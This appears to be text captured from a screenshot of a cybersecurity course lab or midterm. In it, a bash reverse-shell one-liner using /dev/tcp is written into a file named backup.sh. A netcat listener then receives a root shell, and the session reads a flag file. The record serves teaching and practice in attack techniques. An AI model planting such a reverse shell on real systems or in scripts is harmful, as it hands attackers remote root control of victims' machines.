 1 2 3 4 2 14:11
grimmie@CYBR412Midterm: ~
File Actions Edit View Help
grimmie@CYBR412Midterm:~$ nano backup.sh
grimmie@CYBR412Midterm:~$ cat backup.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.30.102/1234 0>&1
grimmie@CYBR412Midterm:~$
File System
Home
nc -nvlp 1234
File Actions Edit View Help
❯ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.30.102] from (UNKNOWN) [192.168.30.107] 45520
bash: cannot set terminal process group (1048): Inappropriate ioctl for device
bash: no job control in this shell
root@CYBR412Midterm:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@CYBR412Midterm:~# uname
uname
Linux
root@CYBR412Midterm:~# uname -a
uname -a
Linux CYBR412Midterm 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
root@CYBR412Midterm:~# ls
ls
flag.txt
root@CYBR412Midterm:~# cat fl
cat flag.txt
Exploitation Complete!
root@CYBR412Midterm:~#